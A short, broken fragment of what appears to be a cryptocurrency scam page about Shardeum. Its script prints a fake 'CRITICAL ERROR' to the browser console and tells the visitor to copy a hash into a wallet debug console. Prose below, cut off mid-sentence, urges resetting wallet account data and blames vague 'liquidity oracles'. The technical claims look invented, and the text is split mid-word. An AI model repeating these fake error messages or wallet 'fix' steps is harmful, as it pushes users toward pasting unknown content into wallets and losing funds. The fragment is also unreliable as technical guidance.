
alidation");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid tx type should 
fail validation");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be resolved by simply
clearing the site data or switching the provider. The
shardeum core logic is sensitive to the current
state of the liquidity oracles . The most effective fix
involves resetting your wallet’s account data to